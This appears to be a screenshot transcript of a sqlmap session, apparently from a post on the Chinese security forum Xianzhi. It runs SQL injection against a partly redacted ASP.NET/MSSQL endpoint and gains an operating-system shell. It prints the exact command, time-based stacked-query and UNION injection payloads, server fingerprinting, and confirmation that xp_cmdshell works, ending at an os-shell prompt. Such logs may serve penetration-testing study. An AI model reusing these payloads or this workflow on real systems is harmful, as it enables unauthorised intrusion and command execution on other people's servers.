 C:\Windows\system32\cmd.exe
E:\PythonSafe\SQLmap\sqlmap-1.6>python sqlmap.py -r 2.txt --force-ssl --batch --os-shell
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:48:37 /2023-06-01/
[10:48:37] [INFO] parsing HTTP request from '2.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[10:48:37] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:48:37] [INFO] testing connection to the target URL
[10:48:39] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #3* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: https://218. .443/api/ ?formId=4d1635c4- 44137cbc' AND 339<(2);WAITFOR DELAY '0:0:5'--4) AND '0
00GeH7'='000GeH7
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: https://218. :443/api/ ?formId=4d1635c4- 44137cbc' AND 339<(2) UNION ALL SELECT NULL,NULL,NULL,
+CHAR(109)+CHAR(119)+CHAR(113)+CHAR(107)+CHAR(106)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- anaf4) AND '000GeH7'='000GeH7
---
[10:48:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP.NET, Microsoft IIS 8.5, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2012
[10:48:39] [INFO] testing if current user is DBA
[10:49:09] [INFO] testing if xp_cmdshell extended procedure is usable
[10:49:10] [INFO] xp_cmdshell extended procedure is usable
[10:49:10] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[10:49:10] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
先知社区